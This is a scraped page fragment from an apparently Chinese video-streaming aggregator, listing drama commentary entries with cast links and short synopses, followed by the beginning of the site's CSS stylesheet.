href="/vodsearch/-%E8%A2%81%E4%B8%96%E9%BE%99------------.html" target="_blank">袁世龙</a>&nbsp;<a href="/vodsearch/-%E9%9C%8D%E6%A1%A0%E6%98%8E------------.html" target="_blank">霍桠明</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%8F%AF------------.html" target="_blank">马可</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E6%99%93%E4%BC%9F------------.html" target="_blank">马晓伟</a>&nbsp;<a href="/vodsearch/-%E5%BE%90%E5%B0%91%E5%8D%8E------------.html" target="_blank">徐少华</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%B1%B1------------.html" target="_blank">张山</a>&nbsp;<a href="/vodsearch/-%E9%9F%A9%E6%8C%AF%E5%8D%8E------------.html" target="_blank">韩振华</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E4%B8%96%E4%BC%9A------------.html" target="_blank">张世会</a>&nbsp;<a href="/vodsearch/-%E9%99%86%E9%87%8E------------.html" target="_blank">陆野</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%B0%94%E7%8E%B2------------.html" target="_blank">赵尔玲</a>&nbsp;						</div>
						<div class="module-item-style video-text">玄武门之变后，登基的李世民（唐国强 饰）开始贞观之治，他任人为贤、知人善用，造就了一批卓越的政治英才。但人非圣贤，由于疏于对儿女的管教，太子承乾、魏王泰骄奢淫逸，晋王则勾搭宠妃武媚娘（秦岚 饰），致使</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119790.html" class="module-item-title" title="大唐情史(剧情解说）">大唐情史(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119789.html" title="新醉打金枝(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230917-1/f4a5d8529e572fa0101f3bf183d608af.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="新醉打金枝(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2005</span>
						<span class="video-class">影视解说</span>
						<span>中国香港,中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119789.html" title="新醉打金枝(剧情解说）">新醉打金枝(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%94%A1%E7%90%B3------------.html" target="_blank">蔡琳</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%AE%B6%E8%BE%89------------.html" target="_blank">张家辉</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E6%8C%AF%E5%AE%87------------.html" target="_blank">乔振宇</a>&nbsp;<a href="/vodsearch/-%E8%92%99%E5%98%89%E6%85%A7------------.html" target="_blank">蒙嘉慧</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%90%B3------------.html" target="_blank">王琳</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%BA%AD%E7%BE%BD------------.html" target="_blank">刘庭羽</a>&nbsp;<a href="/vodsearch/-%E6%B4%AA%E5%89%91%E6%B6%9B------------.html" target="_blank">洪剑涛</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E4%BD%B3%E5%B0%BC------------.html" target="_blank">吴佳尼</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E7%AB%8B------------.html" target="_blank">李立</a>&nbsp;						</div>
						<div class="module-item-style video-text">唐代中叶，经历过武后乱政、安史之乱后，终于暂享了一段太平盛世。及至代宗一朝，朝中的两大势力分别是以代宗堂兄晋王为首的一众文臣，及汾阳王郭子仪所领的一众武将。两大阵营常因不同政见而争持不休，晋王与子仪虽</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119789.html" class="module-item-title" title="新醉打金枝(剧情解说）">新醉打金枝(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119788.html" title="店小二的奇妙生活(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230917-1/80560a9fd4b95924a3a12c9188046bbf.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="店小二的奇妙生活(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>0</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119788.html" title="店小二的奇妙生活(剧情解说）">店小二的奇妙生活(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119788.html" class="module-item-title" title="店小二的奇妙生活(剧情解说）">店小二的奇妙生活(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119787.html" title="永远的第一名(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230917-1/ef941a63d5131d324347ea339fc8f6e3.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="永远的第一名(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2021</span>
						<span class="video-class">影视解说</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119787.html" title="永远的第一名(剧情解说）">永远的第一名(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9E%97%E5%AD%90%E9%97%B3------------.html" target="_blank">林子闳</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E5%AE%87%E8%85%BE------------.html" target="_blank">杨宇腾</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E7%9D%BF%E5%AE%B6------------.html" target="_blank">张睿家</a>&nbsp;<a href="/vodsearch/-%E7%9F%B3%E7%9F%A5%E7%94%B0------------.html" target="_blank">石知田</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E9%BD%90------------.html" target="_blank">李齐</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E5%BE%B7%E5%BC%98------------.html" target="_blank">罗德弘</a>&nbsp;<a href="/vodsearch/-%E8%8C%83%E5%A7%9C%E5%BD%A6%E4%B8%B0------------.html" target="_blank">范姜彦丰</a>&nbsp;<a href="/vodsearch/-%E8%BE%9B%E4%B9%90%E5%84%BF------------.html" target="_blank">辛乐儿</a>&nbsp;						</div>
						<div class="module-item-style video-text">在五年级之前，周书逸（杨宇腾 饰）并不算长的人生可谓是顺风顺水，无论是在任何的考试或者比赛中，他总是能够顺利的拔得头筹。然而，当那个名叫高仕德（林子闳 饰）的男生出现在周书逸的生命里后，一切都改变了，</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119787.html" class="module-item-title" title="永远的第一名(剧情解说）">永远的第一名(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119786.html" title="黑袍纠察队第一季(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230917-1/902f639f7886466a54e235d75936bd32.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="黑袍纠察队第一季(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2019</span>
						<span class="video-class">影视解说</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119786.html" title="黑袍纠察队第一季(剧情解说）">黑袍纠察队第一季(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%8D%A1%E5%B0%94%C2%B7%E5%8E%84%E6%9C%AC------------.html" target="_blank">卡尔·厄本</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E7%90%B3%C2%B7%E8%8E%AB%E9%87%8C%E4%BA%9A%E8%92%82------------.html" target="_blank">艾琳·莫里亚蒂</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E5%85%8B%C2%B7%E5%A5%8E%E5%BE%B7------------.html" target="_blank">杰克·奎德</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E4%B8%9C%E5%B0%BC%C2%B7%E6%96%AF%E5%A1%94%E5%B0%94------------.html" target="_blank">安东尼·斯塔尔</a>&nbsp;<a href="/vodsearch/-%E5%A4%9A%E7%B1%B3%E5%A6%AE%E5%85%8B%C2%B7%E9%BA%A6%E5%85%8B%E8%89%BE%E4%B8%BD%E6%88%88%E7%89%B9------------.html" target="_blank">多米妮克·麦克艾丽戈特</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E8%A5%BF%C2%B7%E5%8E%84%E8%88%8D------------.html" target="_blank">杰西·厄舍</a>&nbsp;<a href="/vodsearch/-%E5%88%87%E6%96%AF%C2%B7%E5%85%8B%E5%8A%B3%E7%A6%8F------------.html" target="_blank">切斯·克劳福</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E9%BB%98%C2%B7%E5%8D%A1%E8%93%AC------------.html" target="_blank">托默·卡蓬</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E4%BC%A6%C2%B7%E7%A6%8F%E5%8E%9F------------.html" target="_blank">凯伦·福原</a>&nbsp;<a href="/vodsearch/-%E5%86%85%E6%A3%AE%C2%B7%E7%B1%B3%E5%88%87%E5%B0%94------------.html" target="_blank">内森·米切尔</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E4%B8%BD%E8%8E%8E%E7%99%BD%C2%B7%E8%8B%8F------------.html" target="_blank">伊丽莎白·苏</a>&nbsp;<a href="/vodsearch/-%E6%8B%89%E5%85%B9%C2%B7%E9%98%BF%E9%9A%86%E7%B4%A2------------.html" target="_blank">拉兹·阿隆索</a>&nbsp;<a href="/vodsearch/-%E8%A9%B9%E5%A6%AE%E5%BC%97%C2%B7%E8%89%BE%E6%96%AF%E6%B3%A2%E8%A5%BF%E5%A4%9A------------.html" target="_blank">詹妮弗·艾斯波西多</a>&nbsp;<a href="/vodsearch/-%E8%A5%BF%E8%92%99%C2%B7%E4%BD%A9%E5%90%89------------.html" target="_blank">西蒙·佩吉</a>&nbsp;<a href="/vodsearch/-%E8%82%96%E6%81%A9%C2%B7%E6%9C%AC%E6%A3%AE------------.html" target="_blank">肖恩·本森</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%C2%B7%E5%BA%93%E8%90%A8%E5%85%8B------------.html" target="_blank">安·库萨克</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E8%92%82%E5%AE%89%C2%B7%E5%87%AF%E8%80%B6%E6%96%AF------------.html" target="_blank">克里斯蒂安·凯耶斯</a>&nbsp;<a href="/vodsearch/-%E6%B4%81%E6%96%AF%C2%B7%E8%90%A8%E5%B0%94%E5%9C%AD%E7%BD%97------------.html" target="_blank">洁斯·萨尔圭罗</a>&nbsp;<a href="/vodsearch/-%E5%A6%AE%E5%8D%A1%C2%B7%E5%9F%83%E5%88%A9%E5%A5%A5%E7%89%B9------------.html" target="_blank">妮卡·埃利奥特</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%8E%86%E5%85%8B%E6%96%AF%C2%B7%E5%93%88%E8%B5%9B%E5%B0%94------------.html" target="_blank">阿历克斯·哈赛尔</a>&nbsp;<a href="/vodsearch/-%E7%B1%B3%E4%BB%80%E5%8D%A1%C2%B7%E7%89%B9%E5%8D%9A------------.html" target="_blank">米什卡·特博</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E4%B8%B9%E5%A8%9C%C2%B7%E6%8B%89%E8%8C%B9%E7%93%A6------------.html" target="_blank">乔丹娜·拉茹瓦</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%B0%94%E7%A7%91%E5%A7%86%C2%B7%E5%B7%B4%E9%9B%B7%E7%89%B9------------.html" target="_blank">马尔科姆·巴雷特</a>&nbsp;<a href="/vodsearch/-%E5%B8%83%E5%88%97%E5%A1%94%E5%B0%BC%C2%B7%E8%89%BE%E4%BC%A6------------.html" target="_blank">布列塔尼·艾伦</a>&nbsp;<a href="/vodsearch/-%E5%90%89%E5%AE%89%E5%8D%A1%E7%BD%97%C2%B7%E5%9F%83%E6%96%AF%E6%B3%A2%E8%A5%BF%E6%89%98------------.html" target="_blank">吉安卡罗·埃斯波西托</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%8F%A4%E6%8B%89%C2%B7%E7%A7%91%E9%9B%B7%E4%BA%9A%C2%B7%E8%BE%BE%E5%A7%86%E5%BE%97------------.html" target="_blank">尼古拉·科雷亚·达姆得</a>&nbsp;<a href="/vodsearch/-%E6%96%AF%E7%A7%91%E7%89%B9%C2%B7%E6%B1%A4%E6%99%AE%E6%A3%AE%C2%B7%E8%B4%9D%E5%85%8B------------.html" target="_blank">斯科特·汤普森·贝克</a>&nbsp;<a href="/vodsearch/-%E7%8F%8A%E7%89%B9%E5%B0%94%C2%B7%E8%8C%83%E5%9C%A3%E6%BB%95------------.html" target="_blank">珊特尔·范圣滕</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%8D%AB%C2%B7%E5%AE%89%E5%BE%B7%E9%B2%81------------.html" target="_blank">大卫·安德鲁</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%8D%AB%C2%B7%E7%91%9E%E5%8B%92------------.html" target="_blank">大卫·瑞勒</a>&nbsp;<a href="/vodsearch/-%E5%B8%83%E9%9B%B7%E4%B8%B9%C2%B7%E8%B4%9D%E5%A1%9E%E5%B0%94------------.html" target="_blank">布雷丹·贝塞尔</a>&nbsp;<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7%E9%81%93%E6%9B%BC------------.html" target="_blank">约翰·道曼</a>&nbsp;<a href="/vodsearch/-%E6%B5%B7%E5%88%A9%C2%B7%E4%B9%94%C2%B7------------.html" target="_blank">海利·乔·</a>&nbsp;						</div>
						<div class="module-item-style video-text">这是一个超能力者和普通人共存的世界，祖国人（安东尼·斯塔尔 Antony Starr 饰）、火车头（杰西·厄舍 Jessie Usher 饰）、深海主（切斯·克劳福 Chace Crawford 饰）</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119786.html" class="module-item-title" title="黑袍纠察队第一季(剧情解说）">黑袍纠察队第一季(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119785.html" title="沉默的真相(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230918-1/0421db4fec812158d8a8162ace407b3d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="沉默的真相(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119785.html" title="沉默的真相(剧情解说）">沉默的真相(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%BB%96%E5%87%A1------------.html" target="_blank">廖凡</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E5%AE%87------------.html" target="_blank">白宇</a>&nbsp;<a href="/vodsearch/-%E8%B0%AD%E5%8D%93------------.html" target="_blank">谭卓</a>&nbsp;<a href="/vodsearch/-%E5%AE%81%E7%90%86------------.html" target="_blank">宁理</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E5%B0%A7------------.html" target="_blank">黄尧</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E9%98%B3------------.html" target="_blank">赵阳</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E5%B0%8F%E6%B4%81------------.html" target="_blank">田小洁</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%BB%BA%E5%9B%BD------------.html" target="_blank">王建国</a>&nbsp;<a href="/vodsearch/-%E5%90%95%E6%99%93%E9%9C%96------------.html" target="_blank">吕晓霖</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%9C%86%E7%91%97------------.html" target="_blank">赵圆瑗</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E5%8D%AB%E5%AE%87------------.html" target="_blank">曹卫宇</a>&nbsp;<a href="/vodsearch/-%E9%99%86%E6%80%9D%E5%AE%87------------.html" target="_blank">陆思宇</a>&nbsp;<a href="/vodsearch/-%E7%89%9B%E8%B6%85------------.html" target="_blank">牛超</a>&nbsp;<a href="/vodsearch/-%E4%BD%95%E5%85%B6%E7%82%9C------------.html" target="_blank">何其炜</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%9E%92------------.html" target="_blank">张垒</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E9%9B%B7%E6%A3%8B------------.html" target="_blank">赵雷棋</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E7%BB%B4%E6%B6%B5------------.html" target="_blank">陈维涵</a>&nbsp;						</div>
						<div class="module-item-style video-text">一起看似简单的自杀案, 背后隐藏着一个不可告人的巨大秘密; 为了揭开这个秘密, 一群人历经七载, 付出无数代价, 甚至赌上性命……一个曾有大好前途，四平八稳的检察官江阳，但因受贿贪污，坐牢三年，再次出</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119785.html" class="module-item-title" title="沉默的真相(剧情解说）">沉默的真相(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/vodtype/48.html" class="load-all" title="查看更多影视解说">更多影视解说<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	</div>
</div>
 <!-- 最新影片 -->   	     
	</div>
</main>
         <div id="friendlink" class="wrapper hidden-xs">
	<div class="content">
		<h2>友情链接：</h2>
			</div>
</div> <!-- 友情链接 -->
         <footer id="footer" class="wrapper pd60">
	<p class="sitemap"><img src="/template/mxone/mxstatic/picture/logo.png" height="10">
		 		<a target="_blank" href="/label/about.html">关于</a><span class="space-line-bold"></span>
				<a target="_blank" href="/label/banquan.html">版权</a><span class="space-line-bold"></span>
		<a target="_blank" href="/label/help.html">投屏</a><span class="space-line-bold"></span>
		<a target="_blank" href="/label/live.html">直播</a><span class="space-line-bold"></span>
		 		<a target="_blank" href="/label/top.html">排行榜</a><span class="space-line-bold"></span>
				<a target="_blank" href="/map.html">MAP</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss.xml">RSS</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Google</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/bing.xml">Bing</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/so.xml">so</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sm.xml">SM</a>
	</p>
	<p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p>
	</footer>


<div class="fixed_right_bar">
  <div class="mx-lrmenu">  
 <div class="ant-back-top dbicon" style="display:none;">
	 <i class="iconfont icon-a-zhiding5"></i>	
</div>
  <div class="dbicon">
<a id="numerous" href="javascript:;" style="color: #ffffff; font-weight: bold;"></a>  
<script src="/template/mxone/mxstatic/js/font.js"></script>
</div>
<div class="dbicon"  id="clothes" onclick="clothesChange();">
 
<i class="iconfont icon-a-yejian2"></i>
</div>
<div class="dbicon ly">
<a   href="/gbook.html" ><i class="iconfont icon-a-pinglun" ></i></a>
<span class="anchor-txt">留言</span>
</div>
</div>
<div class="moremeum">
	    <i class="iconfont icon-a-gengduo1"></i>
	</div>
</div>
<div class="mxonefoot">
		<a class="item" href="/">
    	<i class="icon-home size20"></i>
		<div class="grid-item-name" title="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 首页">首页</div>
		</a>
		 	
		<a class="item" href="/vodtype/1.html">
			              <i class="size20 icon-cate-dy"></i>
               		<div class="grid-item-name">电影</div>
		</a>
			
		<a class="item" href="/vodtype/2.html">
			               <i class="size20 icon-cate-ds"></i>
               		<div class="grid-item-name">电视剧</div>
		</a>
			
		<a class="item" href="/vodtype/3.html">
			                <i class="size20 icon-cate-zy"></i>
                 		<div class="grid-item-name">综艺</div>
		</a>
			
		<a class="item" href="/vodtype/4.html">
			                 <i class="size20 icon-cate-dm"></i>
                 		<div class="grid-item-name">动漫</div>
		</a>
			
		<a class="item" href="/vodtype/5.html">
			               <i class="size20 iconfont icon-zixun2"></i> 
                		<div class="grid-item-name">体育赛事</div>
		</a>
			
		<a class="item" href="/vodtype/20.html">
			                 <i class="size20  iconfont icon-kongbaiwendang"></i>
               		<div class="grid-item-name">短剧</div>
		</a>
			
		<a class="item" href="/vodtype/48.html">
			                 <i class="size20  iconfont icon-kongbaiwendang"></i>
               		<div class="grid-item-name">影视解说</div>
		</a>
		</div>

<script type="text/javascript">
    $("#clothes").on('click',function () {
        $(this).children(".iconfont").toggleClass("icon-rijianmoshi");
        $(this).children(".iconfont").toggleClass("icon-a-yejian2")
    });
 </script>

<!--新的-->
<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	     	}
  </script>
<!--新的-->

<div class="shortcuts-mobile-overlay"></div>
<script src="/template/mxone/mxstatic/js/mxui.js"></script>
	 <!-- 底部广告位 -->
 <!-- 底部-->
         
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55dac3a8d4104df48749e940981ef946","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://juheyingshi.com/template/mxone/mxstatic/css/style.css
body_size: 26827
content:
/*觅知博客  www.98dou.cn*/

* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: 0 0;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, helvetica neue, pingfang sc, hiragino sans gb, microsoft yahei ui, microsoft yahei, Arial, sans-serif
}

body {
	color: #282828;
	background: #fff
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: 0 0
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

h1,
h2,
h3,
h4 {
	font-weight: 600/*横幅海报字体大小2022-3-12*/
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #ff2a14
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type=radio],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

/*ads*/
.gg-icon{ position: absolute;left: 5px;width: 38px;height: 22px;margin-right: 3px;z-index: 8; vertical-align: middle; background-image: url([data-uri]);
background-size: cover;}
.module-adslist{border-radius: 5px;}
.ads_w a{width: 100%;display: block;padding: 3px;    position: relative;}
.ads_w img{border-radius: 4px;}


.wrapper {
	width: 100%
}

.content {
	width: 100%;
	max-width: 1740px;
	margin: 0 auto
}

.none {
	display: none !important
}

.padpro {
	display: none
}

.phone {
	display: none
}

.nopc {
	display: none
}

.block {
	display: block !important
}

.shadow {
	box-shadow: 0 0 10px -3px rgba(0, 0, 0, .16)
}

.search-dh {
	max-width: 500px;
	width: 100%;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22)
}

.shadow-larger,
.module-item-cover:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
}

.shadow-drop,
.btn-aux-o:hover,
.drop:hover .drop-content-box {
	box-shadow: 0 3px 12px rgba(0, 0, 0, .18)
}

.transition,
.header-content .banyundog-com+.nav-search,
.nav-menu-icon::after,
.switcher-label i,
.module-item-cover,
.module-item-pic a,
.module-item-pic a i,
.block-box-content .title::after,
.block-box-bg {
	transition: all .3s ease-in
}

.transition-bg,
.shortcuts-overlay,
.shortcuts-mobile-overlay {
	transition: background-color .3s ease
}

.transition-d,
.drop-content-box,
.header-logo,
.module-item-content,
.tips-box {
	transition-duration: 300ms
}

.border,
.btn-block-o,
.btn-aux-o,
.grid-more-link,
.popup-btn-o {
	position: relative
}

.border::after,
.btn-block-o::after,
.btn-aux-o::after,
.grid-more-link::after,
.popup-btn-o::after {
	border: 1px solid #d7dae1;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width:1024px) {

	.border::after,
	.btn-block-o::after,
	.btn-aux-o::after,
	.grid-more-link::after,
	.popup-btn-o::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}
}

.border-top,
#footer,
.library-box,
#friendlink {
	position: relative
}

.border-top::after,
#footer::after,
.library-box::after,
#friendlink::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

.border-bottom,
.header-content,
.play .app-text {
	position: relative
}

.border-bottom::after,
.header-content::after,
.play .app-text::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

@media only screen and (max-width:1024px) {

	.border-top::after,
	#footer::after,
	.library-box::after,
	#friendlink::after,
	.border-bottom::after,
	.header-content::after,
	.play .app-text::after {
		-webkit-transform: scaleY(.5);
		transform: scaleY(.5)
	}
}

.arrow-bottom,
.drop-content-items::before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 8px solid rgba(7, 7, 10, .92)
}

.arrow-top,
.module-tab-item.selected::after {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 8px solid rgba(7, 7, 10, .92)
}

@font-face {
	font-family: dianyingim;
	src: url(../font/dianyingim.eot);
	src: url(../font/dianyingim.eot#iefix) format("embedded-opentype"), url(../font/dianyingim.ttf) format("truetype"), url(../font/dianyingim.woff) format("woff"), url(../font/dianyingim.svg#dianyingim) format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block
}

[class^=icon-],
[class*=" icon-"] {
	font-family: dianyingim !important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-apple:before {
	content: "\e922"
}

.icon-app:before {
	content: "\e921"
}

.icon-android:before {
	content: "\e920"
}

.icon-domain:before {
	content: "\e91f"
}

.icon-next:before {
	content: "\e91e"
}

.icon-home:before {
	content: "\e91d"
}

.icon-happy:before {
	content: "\e900"
}

.icon-arrow-bottom-o:before {
	content: "\e901"
}

.icon-watch-history:before {
	content: "\e902"
}

.icon-search:before {
	content: "\e903"
}

.icon-arrow-bottom:before {
	content: "\e904"
}

.icon-play:before {
	content: "\e905"
}

.icon-cate-zy:before {
	content: "\e906"
}

.icon-clear:before {
	content: "\e907"
}

.icon-cate-dm:before {
	content: "\e908"
}

.icon-cate-ds:before {
	content: "\e909"
}

.icon-cate-dy:before {
	content: "\e90a"
}

.icon-close-o:before {
	content: "\e90b"
}

.icon-all:before {
	content: "\e90c"
}

.icon-arrow-right:before {
	content: "\e90d"
}

.icon-sort:before {
	content: "\e90e"
}

.icon-close:before {
	content: "\e90f"
}

.icon-share:before {
	content: "\e910"
}

.icon-arrow-right-o:before {
	content: "\e911"
}

.icon-hot:before {
	content: "\e912"
}

.icon-hot-o:before {
	content: "\e913"
}

.icon-more:before {
	content: "\e914"
}

.icon-warn:before {
	content: "\e915"
}

.icon-tv:before {
	content: "\e916"
}

.icon-video-file:before {
	content: "\e917"
}

.icon-qrcode:before {
	content: "\e918"
}

.icon-download:before {
	content: "\e919"
}

.icon-url:before {
